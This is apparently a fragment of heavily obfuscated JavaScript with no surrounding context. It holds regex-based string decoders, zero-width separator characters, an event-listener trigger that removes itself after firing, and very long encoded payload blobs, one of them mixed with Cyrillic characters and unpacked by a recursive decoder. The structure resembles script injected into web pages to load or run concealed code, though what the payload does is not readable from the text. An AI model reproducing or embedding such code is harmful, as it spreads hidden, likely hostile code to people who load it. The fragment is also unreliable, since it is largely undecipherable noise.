Zjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"W?.JTT;-T,=TOIK?R;U)=GR*SQQ{&[U~|U(=^).~*OG=G_*;@(I+%}:-?,Q#=N{)MW%HR._&K;SI,G^V_-?&V@-=P!|+G:_K(T(}PR*K%GV^*@[_;S@-@_-J..K|)NL@P:=,]%!JKLLR@H#W:]%K^TL{VR^|OQP(;+W:VPU-]JK(,]VH+U%(V[.&;,_G%NV?U_,-SIWVG_^OJ~K?#*?VNP|H%P]RIO*~=[ON:WO}R[PH^W!.U[QWSMQV=K*_R.MIQ#)HN_?^;=]^*:LWL**Q)SW]RU^.]:GG=@?}~%G?|S+[?N=&-.J^_.%T+*,I#-}()%UW,R.+&W)HWM#+W**+)*I{!#L({L).{,NM&!@J!.LM|)[_QL[&WW&?M.=|#L.;|GG-[M.*,U!JOV;{(?#=W+;.^!-~;.#NL&@|+WM+}M%,?VU?W[]!QK[[~!U[Q{OV,K%I*-N&T_@IJSQWPV.K*@!=+*!TQQO*#W+S^!|J]#O:,O{G&:}G|H]VOV@(#I!,}I*@L(NNKU|I({R)KR}.@K-R~JT|&MT)+_^&%,~JI:]{IQH?^PJ={OLOM)IK*PPJVTU;{I|!;[TI^.SI#HWU&G|)J*%(!?V;N^_GNUPI)}};QJJPQ~I__J{(_GW(_I.%K!~^=W{U^Q%RS(-GJ#_W%=]QG^UVM]|_^SGM^NM#~_*QP%R;}UK@|^Q?MJHUT%=!{W{]|~|!W?|_;~{~-H!,%%}-P~J#TLK~T&~W&T^~,.P]QN[N]G!=|O~GPW,^}+:IO)STP;J[+-I-@:[}P~}:R);S-}G*.O:T;(#]{TBD776~f88XX5a7B34961076b9%[base64]&06DDY47d075D74fB41Y60e14fBZf684208dFZ66DY36B0e747F95Bd3389ee41DBZ59c3359fZ180X05492e4Y2+478X857b3329Xb76DD44Db9DY45=678DZ3e83d589fa5BZX39702648f158D13d5eZ97XF555Z3?7591172F061d2f29bP27BY74fB62f4fD811B04Db72993B574D44886d896.476d63ZB71983F06c87F2Y71X7eec308240YX2080e661892bY81531baf360ffY31183e3498fc84eFZ66X644792d8fT0658d5551d441YX1bZX44B02349FZ5FDD3577ca48B661D6@642Z5329F+Zc627Y5P776X814c8309eD528ae147f2cY1d1Jd90FD6YD794}071d44ZYX218Dc619c735b31c86FZ68Z6&945Z835a2*fce329DWB84b7^a88F4a1164682}572df4c1333dc4eB11f9FZX219F:b78e65d991Z89F663207Xee5bZD3Fa5e538b52D694943Z633a0ND7aX754c131eb49c835a6=b7bDY32c6229Z~365eaFXc6Z245B21F8Zf966D340YD1a87F4B11D8XF169cb3Xaae336X959D52f9bdf1B9ePB78X552BF2Z99;673X04D_e76X41b6XXB639f228fFZ69D643B01D8af764D18aF05eD9SZ5fdc54901380ed5ac734Y1.e7be855c286X54Dca2B6abd3Ba71476F935b82592FF6ZD946b3208dfa671Z86F762d0497ZZF4Db92688{B47ZY37a4117eXB58Z5329F)Z792894,378X159Z3369Zff35DX4fb0238XD023e54Fb6df4bf3659Y41B2194XF25XD445Y91f48f762c8F564e31Fa2]F7ce956Z3309dTY77e451U06Zdb50b9319B*e74d7ODZ023Y1F93b8X3eB72b87O13773f663D03DYY1784F15eZB38a554c02fY4Qd85XF62c82B61117Dee51c92B9X-a439646B52B9Xfc76YZX86bd845b21f8Zf966d340YD1YZY43YD1D8DZ215D937a51D7BBXfa7dea57Z4319X!B78e552bf2cdd4Fc63099fb80YX(1b4278DPd3D79FZ69D643B01d8aF764d13eab5XD137b7D97dXF65Z530YX1083XF287b2BY4*e84e95791ZD50BD2Y97:[base64];06dda47B421914ba92895-66bdb3Y922682fc63Z54Y5X1486f567D3XZB4B033a0}d7Ye754Z12X9bI875e29Ffd6Dda4cBX2464B735a14XZ3F32fb21f8cf966d340YD1a87f461148af6698F42Y5237bBD108X+0a71Z4c88@b78e552BF2c99R673X04DBY74d553b52496c276DX4c83D654c06DX2124ed13Xab1885f25fcc39Y613802fa91978e66095e8Y3117dX12460e350bd2Y97[471de4bb8259241BB2b8af8729a4Za8188aW36ea2F5771F94c4*083F05Dca37Y4117X4842af329FKZ79e653c02d9d57B534Y11277e7469e328e[86fd1566a1999(572DY46652D29YZ1986F360ZD3Ya71481XX5B1876X653Z5379DDD30YX1Yc73c51D03BX85D8DZ94cb92693:06dDY47b4218XfbYX2490}329DZ3fBD1557aa289a41b6e622a5127fec59c633Y0&D7aX754Ne6Fed4fbe305Z1078e61D70ee5Y(77Zace86bd845B21f8Zf966D340YD1aZ943B31280fa2F823dab177BBXfa7dXY57Z4319e!b78X552BF2cdb55c52492KZ34X642b2249dM83Z8f11b92e5e9Y1D8aF764D13Xab1885f25fcc7cfb65d33ZYZe134f15DZ436Y9:781b7f376e350bd2a97P471de4bb825D440af248d_56FX248YBe184FD67d7477ccf3fb9269Y1283F0528X117eXB58Z5329F}Z79e653c070e953c33368BB7FDD4bc32164a02390fd6aD744B11XX8X24fD23FYZ1986F360ZD3df755d441b21787X63ed22ea8HF71F6MYb939Y5127Ye61fBY2XY2fe78935b57da47b4218Xfb68d542af1Z8938a41388F169d346YZ~f45e861cb3BYBX033a31D8YFZ6YN341B6F275e24fBZ2996O3703a34c567e04cBF198X_064def9Z1bd40YD1Y8738aa218bF456db-95c%f82e86898D457Z4319e53bd2e99W780b3K684f05dBF427e?16Xdb48}263X143b22450)46cda1164e18e(3336ff25fZZ39,020c93b9e.Z8cBBMX8cf865D24a866660f1Y3T276DZ47Z5279Y?625XDX96cd946B366D93FBFXX41bf3672F562ZF3Zed5Fd640a9!B90BX11Z4379d1d4D89^c79X653(Y82ed5BBD27Y7c86bX450c32197TY3d9040af2598F670Y6X265d23Fac5aD23cY71b47F068Z63bYXe235e554ca3D9B154B87(Y77X451]477dd5d7F2395;B6bD654B62995ZX21d14aB42a8ffd3773f663D03d;424ZD3fa21090BF1290FZ69d64X8Y6Y64F59Y136Fe84D822X94[27d965X5add4YB72491FX6Bd845b26ZZD4BYD1Z8eBY66ZZ3Yb5e83bb52798ffYZ21518d107dea57c4319X*B78e5Y9=870ed4e8DX066D32ZYFXBZBc557BF22B54XB82343e566X03cb62483B961D4f2Y12539eb5fc9379bHf7Bf65bZ82DY7Z239YB]960f1a31183e349b5XB8D[D79X64XBYD9a19d208d4Yb6278a!264d7437cZF8XXX62Z444a6207ZbfFB7eeba8}676X355c72d6dc03eec4cc1X160=D6De21d59dc49fc72DX51772Y8D&B63Y5f876X050fe5eD3?e4acd3aXD63cf42681F7aeb56c43d70c372XZ56bbFF3bBX2Bdb54be2e9XD3269646B3208DFY67Y9e568d584f05FD43Db51F92f85B9XF1aa1486XY53D1f9Y01874e456BF35a8Z982ea}8b731Y31078X3Sf70X05Bce35a8;F82e445b531Y0~b7Ye554b63571f461108afa59c741691b77e759D23d71Z44YB7249135YYDY1699=6b6359f}d76e61B6e2b97fe70e341bbF12db01dcc46BZde91f359c941b6e639B613923DB2Z748f1667B3Y9ZU470a41982X360c92Ya71071ef54Z425Y2FF7dX996[b209fHaB72Z41[062ca366Ydf48a9268Ff06DD637B41f92F473af329f60ZB27a11376XX50c32f68bb69X14e6fec57c8769042ab2a89ZZ(88Bf8a91b92FZ65Z74Z7Ycd83F560ZY3ZY0D57bee54d4.440c330DX56Z02b9fcb74XZ4Ybf3266b969D84Xc11F99cfUB8eFBB22a95G365ZF4f70138cF86bc93fB2X538e857ZD409e184e8Y@d7Y29a31372e05a8fX260!Z819656BF2993fb24941084ea5XZ438Y7X3Z3BD2abb6dDB4DYD137fB557d743b01884BD2abf2F9D1383e3MBD3cf52bf6Fe854c7259bTX4194[370f632B522DF4bBZ1F97F96Zd811641280fe67D147B3115490138041Y9174ea11B8d38addd199c*9c82c97H57Xb1,47eef9B10407cff6Z1b95?774DZ4781D44ebf6Be0104ZZF3Zf55Bc94477ca44b561D6)642Z532X14DBZ319Y127cef55B8FB4XG771X347B02X56FD75d141b31Z92O526DF4765148eR06dd5406ccd3dB92d93(76DX141Y2128Zf966d340ad1392ZX51be85Y54eZ02391114093ID7XF531b421D04Yba1987O129DB37a71992fd3184KY77X451F56a9ad659Z687f24ec83a9d1577XY568fX290~87596137Xef9Db769D251B0F32FB21FDB49a71689;173a1f472X925!5ff6cFDYF1D8FXF55c1F7991985F25aZ6ff93Q280X25cb8X0a8Y4279455c01c96Q868DX4Xb6F043-46fZB45B71d7FFF5DbeFY711Z91YF2X6aed5aG983f91bce3096W67ef32376f350ce7aXFW4832eY3b877D941adX156BF209D,[base64]%05Z8441YD1e81f95bce3aY2147aY053c939541181e05dB9315c&175db50B52b9XB72ea0X86bD889fb72dc45a72c5Yad60d339b9X925Y815c33ba51084b059d12fY4174b9X4eBD33Y6}47Xb4f073X097?f7aX84Yb43455f871DD50ae2497ca1dcd3cB22583FD336FF25fIX7YX95Xc73fa91Z82e5287B349X1074dd5B832aY2FX6ee049BF3253%Z749241bb2D9a=26d99fa6Ye558BF3299?c6Xcf3Fbb2Y95~46fde40BFFB7XXBaf{e76F35493e667d07dF2225XX14XH36Dde49B73063B637a04Dc2f22XB11Xd839B71988fa26D238Y62154a725913eb3e31fY2Ifbe38Y8~775ef17c92595W780eb1F72f45cbe417DK06d1Z96Hc2XX143Y91991L63689+663X03dBB67DZF1B0127Ye61Y8ff859D63fa01D86X765ca4985}875249eRX6dDB558YDD5B+77Z9151ba248ef61f8f(B7be555BF2FY2de61ZX8Ffa56d042Y51d7fF25X97ea98107D9X1B86F7Y5BF71DY59b8FB3717117X*Fc12fY1!167D3,9YB2b97^46cD8F7721Y8ZF95DD7ffa1218Dfa62ce]774%[base64].f7Z2b97L67BX45Zc6399F~2459851BB2d91FY78Y047bf1b8Bfd66DZ4f702991YF5XD84Yb71F8YB61787Q377DD51B72b8Bec5ZD643B01d8af75dDZ189BR8ZFef98?a6DDB5b8Ydd57Z83F7bFX6B1a94I463D14b732581F163DZ477bZX54Z12X9B3Fb4e420a310d13Z981284e75fZ134Y0D92Zda52BFe05dc839X7?1b31c9bFY3d79FZ692593f160D34BbdXB3ebc336f4f49DY8cFY6ZZZ329ed476F662ZF37a3Z23DX557Z428Y2ca6Zec58c52d99B833db42BB2746VXVa8DFYad1D8DQ260da;F62138eF8669043Y5.B7BF36886fb58D642ef6479f86310859Y59BB238fZ33YYB[e6fee5XZ223Y21276d754bf3794*14Fd23fYZ19ZY45YF1d47FY5ZZ232aa1F3Db2|F8ce96a13889D5cbe2692Z63bY4-582XB4cc932931176X3629X218e4fba1690O265dd3FB21e57YY58D03d5eDB46B9657f319Y1978ad56Z8f4Y31682b6f2d2cc5D*f7DXF4Fb52157F979e552BY2645c068da47ab254DXF6fDB48B01Z3Bb65XZ53eYYe37XF266c23c571F1B9XIBbe2e9e1371XB2073249fU977Y154B61Z8c?47997Sc69X753N0758a+9742196ab6Ycc34Y0D44eB61f80}26Yd334B61X87X866ZB3886R976X350;17Ze6547e3193f969e15674X946Z3209F{YB72c41?062ZY366aX148a9288ff06Fd637B51a87S642c532F35eba34Y6W67Zec548Xe1Y0Ma7Zd656b4X456c938d442b1e05f9b7b75X24fXX4eFF6Ddf3Fa5eb24Z323c9339Z@c538c2bBX389Y1Z4e87OY77e451DY6fe15B722890D628e341c02d9X~373D22aBX1a94FB5de2f881ba59f364cbF1b11d7Bc214ZB3ba01541f05Bc1X9541482F454BYFF51U46eDF4Yb83164B73da14eZ3f347d0~98cf966D340YD1Y8710YY1Z8BFD698243B5197bc012ZD2Baa1788XD5dbce752W870B6O8c321Y0.D7ee353B2[496G577X3FX69268fF160cf3Fb31D82f06aa2f4841Y8Deb65803D9b1Y87F85Dcd2c57Z23XBYf39225a5117XX652712197f978e51c6e2c9Y!c6cd23e741696T26Fd74364cf8bf759cf39a01554a654Z6309b1062e05FZZ3da21271Y21076ff38BB28Z554BX1F8eFB677Yfd6YF388fa748B3bb11392ff36883cae1B7ff921Z343YF1c84f0119YD356Z3309d26ZY3a98Y82B98:572DF4c#26aB0;28X2Z99O37890X568D542YF1c894cYZ1594cc66DZ*X60db38B51292fe59D945Y2f77Ye754c12e9B60Z22X9d@F46984Bc4319ad133a055Z22F53(9329a48b81a4FBF2a97M4702191XF176ZXF5cc936Y310c52fY0{B79F2287Yf862}f849bf073e04DBY279458B71F9Zfd3F91{F79269BB2,78aF764d13eab5BD133b21F56Y85cZ33ZY8c91XY1PX7bX873ac2F9c-976X350d96eDZ4aZ4FZ35b82592FF6cd946b33cD943B51982_042DY36a61881f76Y83496fe739B5218XF05aZ58YB1297BF763d0329c!7ZDf26Bbd389a)46f345ad325a0.26Zd78dF53B8D41a8218dD36BZ737Y91288fb169fd85bZ835Y2*f7ZX956c330b95Dcb33a1be7Xec5ebe2469bb79e74Fbde78a]36dDD4d82D868d542af1Z89XB90FX66D4fead1B79X85bd34573D735a05Zc02DY7&682b8=Y85X751DY45a556Z42c9ad5#e91FX6bD845B21F8Zf966ef93)169d7f4b42294F45a9Ff1af1d85f31dZ039a31383B8=X99V673e04Dba21c6349cIa34X351af1e91U97Ba9=d6BD692f663DD3cb8XX40bc2895F761ea55B566d43ZYYX51Xa1]X7Be855Z22f9Z25852f99Pb6fd85698308Zfc6ed74Dc0F730b3208DFY67D45dBD5Fcd3BB5ed26Y91683f05Dca53F452d23342Z5329f;[base64].272e148B62594L569D748B91D8bfa6edc3XYZ1X90f793ZD45B2148ZF94DZY27Y4-17Xe856c733a5.977e955c46997#D71e77fbc1896F26Fcc49Y6238Dfe68DB45b5RX8ZF669D343c81B8aF165D540971585_660f93692106cX946c3209dO778D452@81D72F562ZF3ZY916a1Nc6Z1a78F8599cD558c5329f288839a9)74b84&774fd5dff71eb2059f858f878X451b925629b1e8BF865D23fac19a24360167eZ416c640YD1787a4WFZF3dYFHf75BYHcba339D;d7dB2)[base64]673e04dd66BDD576X1X94F675X2196B1992FX71cb40b21690ad3685dc5FZZ39a61380XD76_B7DF7^XBX34961582B9HBc9289Z&26Deb4Dc02c4dd6,f92ff6cD946b3208dFY67D441ZY639a13841084ea63Z44369ca59F363BF2X991e3e9F39BY3297:[base64].B94f496&882b7F073e04Dba2794(16Xf78Zfe788F3FB51796U33a8c4Ya91D83XX6cZX41YDZX57901380ed5ac734a1%e7Be855c24be41B9410911273a3,49e278c?56e9Xff9Z2899FZ74ZX48B6F050f62da6df62cf3cY91683f05DZY37Y4119a2dad1986XX5a7935Y1^379X34abfFX50&277c9519Z#979BX2Z9240B61897^43B8d4bB92b8BF15D9335B5218ef66283|Z771182e9:fcf3b99e032DF5fcb38Y0=Z7ea752bf2f5YV974DY-26d2D9b?d6Dd3186a2Z8bF370D11063D07Xff6Bd3,ca61081XZ5aD3=659d943f06595e972dd3Ddd5DZ9369e]Y4780-370DD4aB72491FX87e789fb75aae366D340YD1Y87F461XY7fF16b8232a8%a89F62D7f3D9c1076X15fc134a0Z14Y83*673e04dBY2794!16eDB48b53ed7!X87,88Zff298a2aa51f92fa6YZX40a8D839d9678eXD8X1983F153D5~464=a41BYf376e350bd2a97;471DX4bb825YX41Z12d9Y)26e8D49B5178DF75XD31264168BDD65b52390D240Y654ca2cab184Fa15fcd3f9f+571a749c935Y2)Y7697208B2596fd23X34fadf446F373df4cB42092bb6Bd9466X1D88ee168141YF2181e72c7X409fP784X52477e492137FX720BY2495L06XX71Y6DXD57P479Y9fd86F151f171DD4ab21e5B941784f15Xcb38a5129Bfb9d@f89beF77aX754Z12eb74ZBX384f*56DB3I5b41X9Xfc31X547b81D47B26XDY3ZB52194f272DB41Y61c90Z517d63ea31082X836ZF2BY4{[base64](c79e653Z049dc5Zc8359d(928de468cde99;868X6Jab72692%5668D1681XX4eee6XDY47YF1B58911481ee5Bc835a2Of7cX956c34Zf05YB83251)76fb5J7BF2X9a=d6eY059b21B99b63faa@YBB2583fd3Y73f663D03dYY1784F15XZB38a52ec141YD1a82eeLdZ32b71c37Ze060Z9ef9Z-B77XY4B72fb68d333D353bf2Z94,03D76F966D340YD1Y87F47ddd7ff16BY0d95cc936a3107DXY57e075e761782X96DZ2eDZ47BF259Bfe68X6;eb02Y8ZOX24ad18781Y8c.63B74f764d13eZ727c93Bb5XY23a61380ed76D678XY6499d255Z22f9c|976X350BD2Y97S471DX4bb82592ff6Zd946B320Y93XB02a41f167Z948B5XZ3eF068ZZ346a138Be95e80eb9Z-686X019cf279f1572B7!9a222Y4144aX157b4de49#571D349b31a8fZX20ZX40Y62086F13Bc736YB148cf669ZF32631c7Deb6285eb74df3FX153ZDK23bBX2b98U572df4ZB92693&06DDY47b4218XFB68D542af1Z8912a71993YY5Yd032b11e55a759d1359dd37cF452Z7X954=56fXF49823890^[base64],Y2Z9748b2328Zc57bd34bZ11X63b562D4R9B9158Yfc5dd74Zb91092ee699138b11739a460ZZ2XY4MX75XY297B299BS17BX14Z962291@66FX751c42a8dbe77D846BDe046ZF3a9Y3ZYX285d961986f360cd3YY71481ee5BZ835a2]F7Ze956Z3309DWY77e46D;274XXG5B52b8D=Z79B0S2b42c90f82Xd74fad2244YF60ZY4YY4DD93eb63d9367Bcd7Yec21Z238a81B77f31BZ23ba1c32XXY56B82e98ff74B3,5b3258bR56Bd620YZ1B90F971db4eB41748:162D0476YD059Z424Z638b2X720a3107dXY57c4319eVB78X552BF2Z99%673e04dBY2794U16Xf78cfe788f3fB51796{33Y8Z3XB61Y82b861d937acce39ea54D42e671d75ed63Z0[557G476YB4fZ52a5e%57ee4@6712D99FB71db42B7f648f668ce48YX1963XF5ed33ZB41e91f75a8B44Y5138aad139Z?767L97bf52Y63X653Z02d9Y]774X14Xbb2895W26Fdc49b62390FD6ad744b13Ycf41BBd282F85Yd9467Dcf81F95dZ5fbY41Z7aXF117c2d971771YY60b830Y6_3489Y47b9XX8eG278D7537B229B([base64]*Bac1B8fFZ70983Fb81e40YB67D335YB157Zf1308230Y2G882e8539d2998KD76XX58cb3194Z57Xdf4DZ4e74DD641Y143b52f649D208dFY67D441ae1b88f562cf3Za91683f05DZY37a4117eXB74?97bF5.[base64]%875e24Fbc29961Fb426a0B767DD3FBX2b62B466de42YYX089:15FD4F661127cFZ568F459d158Be82D7F2Z9Xd37aec51c1339B137BF0548128Y1N7299450BZ1e94fe65DY196b198Bf16bD13c861281F65Fd741B41Y7dYX67Z836YDD036BF2Y8Y2c9X184D86[976X350bd2Y97P471DX4Bb82592ff6Zd946b3208dfa67D45dF264DXf5a51B7dfc69Y0f2a41c80X81Xc73F9D12349f50ba3a94ZD83db53Z9266Bbd6adc11B5289eFF679e45be2446b16DD93bB11B82F7368836Y8%X88XX59Y32F9X137cF45Xd1379acb84X553ZYed53DZ47Y749BB356aa32693@06dda47b4218eFB68d542af1c89f663d03DYY1784F17YKf81fb12Z2389Y1986bdQfZ1399d?53be45cba2f51BZ6dD757b1eaa0F870X64388DY87F92Xd147YDX197F26DdbT2a92288aa15d13d9F157fe65B9Yec9Y*c72ec52BD=793#277X058c2359bfe2FX849b72e51B740YB-Bad1f99ZX_78aF764D13XYB1885f25FZZ39Y61380ed5Yc734Y1KX7be855de73e55F76269cFX7dea2173259d#1699F48Z01e93B520d13BBB154eL45cd44YY7ec3XXB5D9247a6187bfd1Fc63Fa5Z732ee5Ybc329cG378b7|9b7298f=96FDY24b01f94fd75df52b81b4c&566d44B6Xd45DZ828ZY3ZB6XB24a71481ee5Bc835a2Uf7cX956c3309D&Y77X451be2B98J572fb90^27c9343B91b9Y|73e9042ba1e86bc65dd3BB0D23DXX58d8326B2179F167c4!95B%87aaf51bf33Y4}27ce751cb275d[47de3:5702c98FY70da41b6F547F567cd47YD1862ee5dD23BB31d90F6598Y43Y41289ac129bK666L87Yf42962X552bf2c99T673e04Dba2794&16Xdb48B5228fFZ69d643B039ZX40bad181F759D8457ZZX80f85cZ4faY31B79XX107b2Z961670Y95fb72Fa5!2479946B8ed9DF973D64eB9X78eN76d8Ffab62284FY64cb407Fd17Ff157D137a2ec78e75Zc53da71Y80e314cd2X9Z13369c2590F092@47Xb3ec6FDZ49b62390FD6Yd744B11e8BF865D23fYZ1986F360cd3Yc358ZY445BMB81X362ZF,658Sa82X64e842da5V3789a|5b620a0fa33e941b92F8Zd123D042771Y90f62YX03BB6244bf26BD1f35e1Y86X85Xc82FY4e335e355bb359bH650dc4BZ029a1-b7XX447783192|0779aW089f454F668e21750d340ad1a87F461ZX3ba81582XF5cZ936Y3107dXY57Z4319e27bc2ea8BF6fX547Z6336YBZ6eX64YB2e891?967DZFX691a84%45e974da51D93F0358734a6db86X767d236B2D57Zf55b7De8a41072X852B92e6dBF6DDF45bf2590da66D54Yb32b95%86Xd1;2bb1c8Y,1248a137XDX80f26ZY1DY5Dca37c064c13dY115869F5FZB2970Z26fdb4aBF28Y0!a7De3469B2b8YFY68X2VBB42a46cf3a9a4bY82488fc6Da4DD60cd3Yc367c440a41889a262ce2c73Z574de5ebc389YKb70Y64fZ5e16aD535e643BF2397L83f78fb68D55X+25fDB3FB3243dFD69c7}e601e7Bf75bZF40671086Y22b96F6Y7|480X458c9N039D87ZD955B92d9XD5=X91fe6bD845B21F8Z3cb52193[11YZY43B32080eb69b230YF1c8Df262c1XY74Z433DF65cd3797Z14783+673X04dBY2794,1B43096F876d84Bb7d686f862ZD42941291FX6FD444Y3d442a66e6aed5Yc734Y1?e7be855c22f9Z4Zc531a3112YX052Z1339fb8429243BB1c9bI065db4e751b86%240D43Yaf148YFD38dc19a1d23XF452d13eaf1484e335Z736a81434Y315ca229a106DB0XZ6FDZ49b62390FD6ad744B11eZX47B32593YZ5Xd845YF1f3aZ414Z53D9e1D82e75Dd0f79d[884Z256bc3196Tc7FBY5e9b2354Z06BX552bc2c4ebd3c78X568d542af1Z89f663D03daa17cd375ed381F362D44059X350bd^dbd36a61373de5ZY523a2)[base64](471DX4bfc74d554B91e94{72Xd43FBBF98Df368ZD43b6F195d25Y8BF7a01985f856ZZ3f5fZX40F260d23298ce71e35ac42d8f1428B2(2761X95?566DBK485Z144b11e8bf865D23FYZ1986f3BDcd7ff367c6XXB6b235a2MF7Ze956c3309dRY77e451be2b984ac4319B#B34e654Z6268Zc265d74Xb82183I81ca6F66a1289f95aZFf879b538a5127fec59c633a0MD7ae7B1YB2X9BV875X24Fbc29F3ed8Zec9Dfa76da4XbfF62fce2Xce48aa2Z5X9736963cB51B87Z6FFB5C4651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ 